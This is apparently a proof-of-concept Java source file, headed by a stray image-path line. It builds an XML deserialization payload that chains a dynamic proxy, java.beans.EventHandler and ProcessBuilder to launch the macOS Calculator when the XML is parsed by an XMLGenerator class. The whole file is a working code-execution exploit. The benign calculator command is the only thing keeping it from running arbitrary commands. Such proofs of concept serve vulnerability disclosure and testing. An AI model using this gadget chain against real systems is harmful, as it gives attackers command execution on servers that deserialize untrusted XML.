 PoC_XMLGenerator.java
import java.io.IOException;
public class PoC_XMLGenerator
{
    public static void main(String[] args) throws IOException
    {
        String process = "open";
        String arguments = "/Applications/Calculator.app";
        String payload = "<sorted-set>" +
                         "<string>foo</string>" +
                         "<dynamic-proxy>" +
                         "<interface>java.lang.Comparable</interface>" +
                         "<handler class=\"java.beans.EventHandler\">" +
                         "    <target class=\"java.lang.ProcessBuilder\">" +
                         "         <command>" +
                         "             <string>" + process + "</string>" +
                         "             <string>" + arguments + "</string>" +
                         "        </command>" +
                         "    </target>" +
                         "    <action>start</action>" +
                         "</handler>" +
                         "</dynamic-proxy>" +
                        "</sorted-set>";
        XMLGenerator.generateTOfromXML(payload);
        System.out.println("Will not get here");
    }
}